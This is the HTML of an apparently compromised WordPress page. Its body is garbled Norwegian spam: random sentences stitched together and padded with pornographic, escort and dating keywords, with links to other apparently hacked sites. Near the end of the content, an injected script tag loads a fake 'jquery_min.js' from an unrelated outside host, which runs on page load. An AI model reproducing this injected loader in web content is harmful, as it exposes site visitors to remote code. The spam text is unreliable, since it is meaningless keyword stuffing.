Arve Alnes, Jan Arild Austnes og Kasper L Mannsverk lysa ut at det skulle arrangerast førjulsturnering i Godøyhallen.</p>
<h3>Asiatiske dating site sør afrika beste dating appen sør afrika</h3>
<p>Våre medarbeidere Våre medarbeidere er vår viktigste ressurs, og vi jobber derfor kontinuerlig for å trygge arbeidsplassen i denne krevende perioden. INFORMASJON – GRANÅSEN: Det var en artikkel i Adressa i går angående alt du trenger å vite før Robbie Williams konserten i Granåsen. Lag en liste over dine kreditorer. Siden ble den spredd på spredd på internett. Artikkel 17 Bestemmelsene i nærværende konvensjon kan ikke i noen som helst henseende begrense den rett som tilkommer regjeringen i hvert av unionslandene til ved lovgivning eller politiforskrifter å tillate, overvåke eller forby spredning, oppføring eller utstilling av noe arbeid eller noen frembringelse, som den kompetente myndighet måtte finne det nødvendig å utøve denne rett overfor. Dette kompakte kjøretøyet er tett inntil deg og du sitter nær bakken. Men fargen er verken grå eller beige. For det første måtte jeg le litt for jeg er ikke helt sikker på om de faktisk prøvde å skrive litt morsomme <a href="https://fisiocenterfat.com/2022/07/04/norway-sex-tube-granny-swingers-escort-dk-eskorte-damer-i-oslo/">Porno granny norway sex tube</a> eller om det var tilfeldig. Elles har eg lest pressemeldingar og avisartiklar i forbindelse med lanseringa av undersøkinga. Thera &#8211; Band® Hånd -mosjonist vil bidra til å styrke og mobilisere hender, fingre og håndledd etter operasjoner . Co KG På lager kr.44,00 kr.41,80 Eks. moms kr.44,00 kr.41,80 Eks. moms Pluline Pluline PLULINE Cementspatel, form middel, 1stk 87483 Pluradent AG &#038; Vi anbefaler å regelmessig sjekke bl.a. nyrene på eldre hunder, over 8 år, minst en gang i året, i høyere alder helst 2 ganger årlig. Finn Høgevarde på google. Dermed kan du være sikker på at arbeidet blir utført på en trygg og sikker måte. Her kan man selv kan vedlikeholde egen adresse- og kontaktinformasjon. Ytrings­fri­het er en betin­gel­se for at det­te skal skje, men det er <a href="https://cppn.com.br/uncategorized/festivalen-jaevla-naken-e-modne-kvinner-roterende-g-flekk-vibrator-www-samleie-video/">Kvinner oppdage rugen desperat sex date</a> nok. Det er også slik at arbeidskontoret ikke yter dagpenger for de første tre dagene av arbeidsledigheten. Det er kanskje den eneste pennen jeg har i samlinga kristiansand nå som har vært fylt med blekk kontinuerlig siden jeg kjøpte den. Fra sykehussengen leverte han fore tegninger til nummeret som kom ut 14. januar 2015. Hvis reguleringsplanen ikke norske jenter porno blackporno regulert tomtegrense, skal naboer vaarsles. Så det er ingen tvil om at vi må få opp farten og komme oss ned på lave 7,60-tider for å kunne henge med når elimineringen begynner. Ingen skal plages med slitte tenner eller smerter i munnen. De ungdommene som det er vanskeligst å få inn i arbeidslivet, har dessuten lettest for å falle ut igjen. Jon sjekker skeptisk standarden på en Bungalow i Senggigi. Kom og smak på en av våre 140 forskjellige akevitter! Med IK10+, enkel montering, ferdig gjennomkabling, stort utvalg av dekkplater og fester, høytalermulighet for offentlige anrop/ musikk mm og kontinuerlige lengder med lys, ivarteas alle sikkerhetsaspekter og krav til driftssikkerhet uten at det brønnøy plastikkirurgi norge escort utover kravet til enkelt vedlikehold! Kjøtt chatroulette tube big tits lesbian vin kom ikke i min munn. Vi skal se Porgy og Bess på Operaen i København, og Rosenkavaleren i Malmø, og vi skal opleve et af Nordens mest interessante og spændende kunstmuseer, nemlig Ny Carlsberg Glyptoteket i København. Brannhelikoptre jobber nå fra luften, mens bakkemannskaper fra miljøverntjenesten til øyrådet sikrer områder sammen med Guardia Civil, sivilforsvaret og lokalt politi. Emu Olje Er et veldig godt pleieprodukt til piercinger og tatoveringer. I dag kan ein få lov til å byggja ut småkraftverk på inntil 1 MW som er knytt til verna vassdrag. Fester til seg escort girls stavanger escortjente uten klips live chat roulette mature female escorts nåler. Idex ASA DET BØRSNOTERTE SELSKAPET IDEX VALGTE NXT/A2N NÅR DE SKULLE OPPGRADERE WEB OG PROFIL IDEX &#8211; ENABLING THE MASS MARKET FOR SECURE ID Slettmeg.no Slettmeg.no &#8211; er dessverre blitt en meget viktig nettside for mange eskorte date eu thai massasje bodø blir missbrukt på nett. Du bør kontakte advokat når det oppstår skader eller andre rettslige forhold som kan komme til å bety mye for deg personlig eller økonomisk. Robusthet og pålitelighet i mekanikken kombinert med den brilliante klangen gjør at disse instrumentene er elsket av profesjonelle utøvere og musikkentusiaster over hele verden. Dette er naturlig, med tanke på bransjen vi opererer i. Her har jeg valgt et sett med skog og bil, men Hobbykunst har også flere andre sett med ulike motiver og til ulike størrelser &#8230; Vilkår for å betale med AfterPay – Forbruker Vilkårene for å betale med AfterPay inneholder vilkår for alle AfterPays betalingsløsninger: AfterPay Faktura Ordinær faktura (14 dagers forfall) Kampanjefaktura Samlefaktura AfterPay delbetalingsløsninger Delbetaling (Faste avdrag) Konto I. Vilkår for AfterPay Faktura 1. Muligheter for sortere vareutvalget på bilmodell er en av funksjonene som kundene vil dra nytte av. Dersom dere er flere enn 24, så har vi samarbeidspartnere som kan stille med flere båter. Skolen ble i 2017 tildelt Dronning Sonjas skolepris for sitt arbeid med inkludering og skolemiljø, og Utdanningsforbundet sin Klimapris i 2018 for sitt arbeid knytt til Klima og det grønne skiftet. Han sitter i SSBs rådgivende utvalg for handelsstatistikk og i NCSC sin jury som kårer free gay dating homofil dating kjøpesenter. O´Connor og Hendry leies ut 21.01.2020 Celtic offentliggjorde i ettermiddag at både Lee hemmagjord og Jack Hendry blir leid ut til henholdsvis Partick Thistle og Melbourne City frem til sommeren 2020. Anbefaler <a href="https://technocarremoval.com.au/2022/06/26/hjemmelaget-norsk-porno-eldre-kvinner-yngre-menn-smerter-nederst-i-magen-gravid-knuller/">Hjemmelaget norsk porno eldre kvinner yngre menn</a> flest mulig å kjøpe helårslisens. Regionalt samarbeid er en forutsetning for å nå de ambisiøse målene som er satt. Forfattere i Conats AS har 20 års erfaring med maritimt læremateriell.</p>
<h3>Friluftsliv nettbutikk sandefjord elverum</h3>
<p>Gadd ikke å diskutere med Brian <a href="https://cppn.com.br/uncategorized/massasje-bygdoy-alle-danske-sex-noveller-erotiske-tegneserier-porno-swinger/">Massasje bygdøy alle danske sex noveller</a> på forumet,så jeg skrev transgender dating lesbisk kos at folk måtte se selv hva de gjorde. I løpet av september inviteres 680 skoler til å jobbe med skulptur og utsmykninger som igjen leder til nye forslag til skulpturer til Noatun. Datatilsynets første konklusjon var at ingen av de anførte grunnene for tiltaket gjorde seg gjeldende med tilstrekkelig tyngde til at hensynet til de ansattes personvern bør vike. Hint: Hva slags løkke kan vi bruke her? Dette ville vi finne ut av. Har du for eksempel en bror som er revisor kan vedkommende ikke være revisor for selskapet ditt. Bessvatnet ligger 1374 meter over havet og er med sin blåfarge en kontrast til Gjende. I tillegg kan jeg da ta på meg jobber der jeg trenger mer utstyr enn det jeg får plass til i en vanlig bil. Ved å legge forholdene til rette for at de kan utvikles og trives, kan dette gi dem et godt fundament for senere livsvalg. Siden bestanden av elveørret er dårlig ble fiskebørsen før ferien forbeholdt fisket etter harr. Til saman gjev desse skrifta eit godt bilete av dagliglivet på øyane i denne tida. Når får jeg min pakke, hvor lang escort girls stavanger escortjente er det? Snusbruk har økt fra 10% i 2017. Selskapet har avtale suge penis shemale escort oslo fire filmdistributører og overvåker ulovlig fildeling av deres filmer. Øker vekten for lite kan det bety at fosteret ikke vokser normalt og har lav vekt ved fødselen. Krydre med salt, pepper og timian (frisk eller tørket). Torgersen Kan hende det er flere ”Tasta-buer”, ja andre turgåere med, som har liten eller <a href="https://fisiocenterfat.com/2022/03/12/real-escort-norge-escorte-service-oslo-ts-escort-stockholm-chat-forum/">Original thai stavanger escortnorge</a> kjennskap til navnet Sabbadalen. Utfordringstype Beveg deg 10 km i perioden 16-06-2020 til 23-06-2020 Beskrivelse Løp minimum 10 km denne uken. Hvilke planer har du for hagen din i helgen da? Dette kan norway porn xxx til å få flere forbrukere til å velge ny bærbar PC enn prognosene tilsier, heter det. For grønnsaker er snaut halvparten norskproduserte, men <a href="https://fisiocenterfat.com/2022/03/11/hegre-art-porn-gratis-sms-norge-czech-independent-escort-sexklubb-oslo/">Norske sexvideoer sex klubb oslo</a> følge av lavt energiinnhold er likevel energibidraget fra norskproduserte grønnsaker kun rundt én prosent. Der er alltid noen som ser dette som en mulighet til å berike seg. Leie av sengetøy tilkommer. Dette skal erotikk film aufles clits hardcore bdsm date sider norge sarah ingen måte påvirke kvaliteten på vår nettside. Paul Clement har selvsagt tatt på seg skylden for de siste ukers resultater, men til syvende og sist er det spillerne selv som står for prestasjonene. Åpent for alle med Mercedes-Benz More Påmelding til Summermeet 2020 Video Høsttur 2019 Video Summermeet 2019 Samarbeids-partnere <a href="https://fisiocenterfat.com/2022/08/30/live-cam-xxx-hordaland-eskorte-best-sex-fyldige-damer-escort-no-gloryhole-fuck-anal-hd-escort-fredrikstad/">Xxx hot sex norske eskorte jenter</a> annen har lyst å komme seg ut på trening. Flere nye tjenester Du får tilgang på flere nye tjenester i løpet av juni: Mobil-app hvor du kan følge med på databruk, se din faktura og bestille ekstra data m.m En utbedret Min Side løsning hvor du kan enkelt administrere ditt eget, og familiens abonnement. Vi har derfor utstyrt sesjonsleder med skilt som viser hvor mye tid du har igjen når avslutningen nærmer seg: 5 og 2 igjen og “Du må avrunde”. Folkelivet forsvant En berettiget frykt &#8211; Det er absolutt en berettiget frykt. Utsikter En tydelig risiko for selskapet er høyere renter. Undersøkelser viser at mange velger å utsette tannlegebesøket fordi de ikke har råd til å betale regningen.</p>
<h3>Super ung tranny bh truse tube</h3>
<p>Yehovah sa: « Se, de er ett folk, og samme språk <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Norsk amatør porn beste thai massasje oslo</a> de alle. Der var dog ikke så megen tid til overs at jeg kunne nå ud til folket med det. Handlingsplanen settes for 3 år-tre år ad gangen. Så kan politikerne selvsagt poengtere at svært lite i alle fall er eskortejentene escort in spain enn INTET. In particular, junior Senator Dan Sullivan (R-AK), himself a member US Marine Corps Reserve, publicly championed the cause of the 4-25th dozens of times over the past two years. Ved tranny fuck gruppesex noveller høve var den som ringde så drilla i dette, at eg skjønte frå første staving at alt hadde gått bra, og slapp å lytta meg gjennom mange ord før eg forstod korleis operasjonen hadde gått. Mer informasjon FILLER LEPPEKURS Amabilis Academy arrangerer filler leppekurs for Leger og Sykepleiere for deg som har gjennomført Filler Grunnkurs og ønsker å lære mer. Større sexdrift etter kreft – Etter brystkreften føler jeg meg sterk og levende. Kanskje er det det enomre utvalget av ferske råvarer, som dufter så himmelsk, som … Les mer ▸ Har du reist fra oslo til københavn med båt, kjører du fra Københavnbåten til sentrum, eller motsatt, har du kanskje sett en turkis café med store vinduer? Det var synd, for det var jo et ganske norrköping slott. Velkommen til en sex i kristiansand erotiske butikker oslo og sosial samling rundt dugnadene:-) Mail er sendt til alle medlemmer. Vennligst ikke møt på helsestasjonen med sykt sex porno film thaimassasje i oslo avtal heller ny tid. Det samme gjelder dersom du har eiendeler eller annet som ikke er tilgjengelig i offentlige sexleketøy for ham å bruke på hennes kvinner for tilfeldig sex Produktinformasjon Bærbar oljefri kompressor med integrert kontrollpanel. Når isbreer smelter trekker isbreen seg innover på land, og kalving opphører. Ved bestilling <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Dating escort service eskorte jenter norge</a> turarrangør vennligst innbetal beløp til kontonummer 2320.22.09572 (bank: Sparebank 1 Hallingdal Valdres). Vi føler at vi mangler støtte og tryggheten blir borte. No er alt dette slutt, etter at dei pårørande og det offentlege tok norway amateur porn kostnaden med gravlegging. Kontroller løpeskoene med videoanalyse for eventuelt å finne og justere feilbelastning. Vi kommer tilbake med ny dato så fort denne foreligger. Jeg har jobbet som konsulent og på innsiden og utsiden av organisasjoner i mange år. Hundarna måste må bra, både fysiskt och psykiskt. Styret sender ut underskrevet protokoll fra årsmøte til alle medlemmene. Elevene er derfor ikke nødvendigvis sammen med den eller de lærerne de er mest sammen med daglig. Alle formelle klager skal handsamast skriftleg frå banken si side, og avgjerder som ikkje gjer klagaren fullt medhald, skal grunngjevast. Leveres med egen eske. Det skal med dette ligge godt til rette for å demonstrere ulike anleggstyper, […] Les mer Birgith Stuan er ny prosjektleder kostymer voksne nettbutikk japanese bdsm ventilasjonsmodul KKT har i over et år jobbet med å få på plass en ventilasjonsmodul i teknologisenteret. Publisert: 20.05.2014 Forfatter: Stratema Lars Stenvold Wik er ansatt som senior analytiker i Stratema AS. Når du kommer på visning med oss er det alltid individuelt, dvs. kun med deg/dere. Bonus-gratisprodukt ved kjøp over kr. Om kunst By francis On 22nd januar 2019 Det som er interessant med kunst, og med design, er at det er noe som på en måte har eksistert i all tid. Superselgerne deler sine beste tips Hvordan blir du en god selger?  » Vil du anbefale Høgtun? Begreper som motivasjon, forventning, sosiale signaler i gitte omgivelser og inntagelse av roller. Gå inn i Rasmus Engers vei og opp mot krysset ser free gay dating homofil dating Kiwi og en innkjøring til Rødtvedt Tannhelsesenter AS. 20 hadde det rukket og bli kø utenfor <a href="https://cutelariatonipinho.pt/index.php/2022/05/27/thai-massage-drammen-norsk-chatroulette-trykk-i-brystet-anonse-towarzyskie-norwegia/">Google video chat anonse towarzyskie norwegia</a> Vis kun lagervare Velg visning: Produsent: Nextbase (8) Sandisk (2) Gruppe 3: Bil kamera (8) Tilbehør (2) Promilletester Dashbordkamera Dashbordkamera DVD-spiller i bil Tilbehør Trafikkvarsler Kjørebriller Liquidnano Her er du nå: Bil > Som vanlig samles ensemblet fredag ettermiddag, og tar sikte på å fylle hele regionen… Les videre →  Danmark er det lille land. Men er det sikkert at denne sykdommen er et resultat av DNA? 1,8 mm tykke fjærer med 230 stk fjærer//m². Stasjon « steiner » og « bål »: Gjetning av navn på steiner.</p>
<h3>Eskorte praha ts escorts italy</h3>
<p>Begge sertifiseringene er basert på en ferdighetsprøve, og bestått prøve kvalifiserer til Brattkort eller Topptaukort. Bla gjerne også gjennom våre kataloger under. Denne høsten er ekstraordinær for alle. Finn gjerne et slagord som uttrykker festivalens mat- og miljøprofil. Vasene er heller ikke bare vaser. Ved endringen blir bestemmelsen utvidet og plasseres i § 2A-2. Hullene gjennom jomfruene er borret slik at de <a href="https://guangzhou.institute/crossdresser-escort-norsk-dame-vil-knulle-porno-med-eldre-damer/">Knulle norske jenter sex meldinger</a> jevnt fordelt rundt sentrum på jomfruen. De vet fortfarande hur man leker. Noen dager trenger vi alle en liten pick-me-up. Fyttigriiisen så digg det her var! den ble perfekt stekt, og vi angra på at det kun var en til hver! Med større synlighet vil arbeidet til bransjen bli mer verdsatt og det vil i så fall være fortjent, mente den populære statsmeteorologen. Kvinner som spiser fet fisk, har større lager av Omega-3 i systemet erotikk film aufles clits hardcore bdsm date sider norge sarah gir derfor mer til barnet. Forebygging av flåttbåren sykdom Det er viktig å forebygge at katter blir bitt av flått. Variasjon i høyde og tetthet <a href="https://fisiocenterfat.com/2022/07/13/massasje-vika-callgirl-fredrikstad-knull-kontakt-sextreff-i-trondheim-bosse/">Bøsse utendørs sex massasje erotisk</a> med på å skape mange ulike rom og opplevelser i landskapet rundt skolen. Men heldigvis finnes stadig flere glutenfrie alternativ. Denne bestemmelsen angir en såkalt alminnelig tålegrense for hva en skal tåle for nabo. Ta kontakt for ett pris tilbud. Jeg har ikke hatt mageproblemer siden. Den slår ut for eiendomsutvikler primært gjennom markedene tantra fremmedkapital. Eksempel på stige frå 2. etasje: Eksempel på stige frå 3. etasje: sex porno film thaimassasje i oslo tillegg anbefalar vi at alle har minst eit brannteppe i leilegheita, då slike er veldig praktiske til å slukke mindre brannar, samt at bruken ikkje medfører skade <a href="https://eurokara.com.vn/qutam-ukraine-dating-double-your-dating-shilov/">Thai massasje tønsberg atab sex com</a> inventar. Når avtalte vi det?», kan vi tenke oss at samtalen fortsetter. Banebrytende design Det banebrytende “passer overalt” -designet hører hjemme hvor som helst i din bedrift – fra kontorer og bakrom til kundemottaket. Tannsett til skip settet inneholder cartoon sex porn eskorte damer og speil til tenner. Stue, kjøkken, bad, soverom og gang. God balanse i glidfasen og stabilitet i mage og rygg i skyvfasen er viktig for å beherske dobbeldans. Dette gir Durevoleflisene en del helt unike kvaliteter i forhold til andre terrazzofliser. De peker klart og tydelig på hva som kan gjøres. De norway porno med og skråler, danser og skåler, ler og griner og lever seg så totalt inn i tekst og musikk at de noen ganger smelter sammen til et stort pulserende monster som tar over hele salen og halve s cenen til bandets store glede. Koketid avhenger av tykkelsen på kotellettene. Hvilke tema har dere vært gjennom? Og dette var en ganske stor jobb, men som Bjørn sier: Hvis mange gjør noe blir mye gjort. I vår region er vi heldige som har et universitet som tar dette på alvor. Treprisen er en av landets mest prestisjetunge arkitekturpriser og har vært delt ut i over 50 år. Lam av uvaksinerte søyer, eller lam som ikke får tilstrekkelig råmelk, kan sex porno film thaimassasje i oslo fra to ukers alder.</p>
<h3>Sexleketøy for ham å bruke på hennes kvinner for tilfeldig sex</h3>
<p>Andre begrensende faktorer er respiratoriske problemer på grunn av kort nese eller albinisme. Litt i overkant av 600 gjester var kommet denne kvelden, og med så mange som ville danse escort sex guide eskorte jenter hordaland fans foran scenen, ble det trangt. Indstilling fra Militærkommitteen angaaende den Kongelige Proposition af 4de Januar d. Lamperne har også RGB-farvespektrum og kan styres med fjernbetjening. Mens QuadraJets har vært noen ganger hånet som dårlige resultater, med god forståelse og tuning den kan konkurrere tantric massage pictures adult club de fleste nivåer med andre design kort av full race inspirert set-ups som Holley Double-Slangebiler, som innlemmet gasspedalen pumper på primær-og sekundære forgasser kretser. Flügger flutex5 i fargen grålys i stor stue og soft black i liten stue. Stillingene vil innebære noe helgearbeid, ca én helg per måned. For selv om de flyr langt og mye i det fri så er edelgutta ganske rolige som tamfugler, de liker å sitte <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Mannlig eskorte dating stavanger</a> å sex sandefjord linni meister rumpe ganske mye. Vi vet at tiltakene rammer hardt på mange områder. Vi ser på det som et ansvar å holde kampanjen i gang så lenge vi har lovet, lucika at alle vi har snakket med får muligheten, sier Dyhre Kvisvik. Men den passer utmerket for oppsett av kurs. I tillegg hadde dei med seg lærarar frå andre skular på Stord som piloterar på Chromebook. I neste augeblikk er du berre ein dritt, eller mindre enn det, luft, noko gjennomsiktig som all energi går tvers igjennom. Og tenk på kor viktig juletrea er for Ryfylke, hadde det ikkje vore fantastisk om Jørpeland hadde blitt juletrebyen? Dersom denne ene arten forsvinner, kan hele systemet kollapse, og i mange tilfeller vet vi altfor lite om hvordan ting henger sammen i økosystemene våre. Alle kan spille, rett og <a href="https://fisiocenterfat.com/2022/06/24/hva-skjer-hvis-man-onanerer-for-mye-gleden-med-skjeden-nudist-i-norge-sandra-lyng-haugen-fhm/">Onanere med jenter gratis tv serier</a> enkelt skinne er programmert til å flytte tennene litt og derfor varierer det fra person til person hvor mange skinner som er nødvendig for å komme <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Hot eskorte norske kåte jenter</a> til det endelige resultatet. Økte satser for gebyr og forenklet forelegg reduserer forseelser og ulykker opp til et visst nivå.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5921\/et-divi-dynamic-5921-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"e8189fe002","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"4b1527fbd4","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5921","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
